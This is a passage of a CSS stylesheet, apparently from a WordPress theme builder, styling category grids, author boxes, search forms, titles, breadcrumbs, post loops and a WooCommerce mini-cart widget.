  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i,
.tdb_author_socials .tdb-social-item .tdb-social-text {
  vertical-align: middle;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item i {
  text-align: center;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
.tdb_author_socials .tdb-social-item .tdb-social-text {
  display: none;
  font-size: 13px;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder {
  display: none;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  position: relative;
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  left: 0;
}
[class*="tdb_module_loop"] .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_woo_menu_cart {
  z-index: 998;
}
.tdb_woo_menu_cart .tdb-wmc-wrap {
  display: inline-block;
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-link {
  position: relative;
  align-items: center;
  display: inline-flex;
  flex-wrap: wrap;
}
.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget {
  opacity: 1;
  visibility: visible;
}
.tdb_woo_menu_cart .tdb-wmc-icon-wrap {
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-icon {
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-count {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: -5px;
  top: -4px;
  min-width: 15px;
  min-height: 15px;
  padding: 2px 4px;
  background-color: #4db2ec;
  font-size: 10px;
  text-align: center;
  line-height: 1;
  color: #fff;
  border-radius: 50px;
}
.tdb_woo_menu_cart .tdb-wmc-txt {
  position: relative;
  font-size: 13px;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget {
  position: absolute;
  top: 100%;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
}
.tdb_woo_menu_cart .tdb-wmc-widget:before {
  content: '';
  display: block;
  width: 100%;
  height: 18px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner {
  padding: 20px;
  background-color: #fff;
  border-width: 0;
  border-style: solid;
  border-color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .cart_list {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item {
  display: flex;
  position: relative;
  list-style-type: none;
  margin: 0 0 16px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child {
  margin-bottom: 0 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay {
  background: #fff !important;
  opacity: 0.75 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) {
  display: flex;
  flex: 1;
  font-size: 13px;
  font-weight: 700;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover {
  color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img {
  width: 44px;
  margin-right: 12px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button {
  position: absolute;
  bottom: 4px;
  right: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: normal;
  color: #999 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover {
  background-color: transparent;
  color: darkred !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .quantity {
  font-size: 11px;
  color: #444;
}
.tdb_woo_menu_cart .tdb-wmc-widget .total {
  margin: 0 0 13px;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons {
  display: flex;
  justify-content: space-between;
  margin: 0;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a {
  display: inline-block;
  width: calc(50% - 7px);
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 0;
  z-index: 1;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover {
  background-color: #4db2ec;
  color: #fff;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout {
  background-color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover {
  background-color: #222222;
}
.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  font-size: 12px;
  color: #888;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
